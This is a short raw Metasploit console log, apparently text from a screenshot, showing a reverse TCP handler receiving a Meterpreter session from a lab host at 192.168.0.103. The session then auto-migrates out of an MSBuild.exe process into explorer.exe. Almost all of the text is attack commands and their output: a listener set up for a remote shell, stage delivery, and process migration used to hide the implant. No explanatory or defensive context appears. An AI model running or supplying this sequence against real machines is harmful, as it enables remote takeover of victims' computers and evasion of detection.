 msf5 exploit(multi/handler) > set autorunscript migrate -n explorer.exe
autorunscript => migrate -n explorer.exe
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.108:12138
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.108:12138 -> 192.168.0.103:49471) at 2020-03-24 22:39
:59 -0400
[*] Session ID 1 (192.168.0.108:12138 -> 192.168.0.103:49471) processing AutoRunScript 'migrate -
n explorer.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: MSBuild.exe (3308)
[+] Migrating to 2692
[+] Successfully migrated to process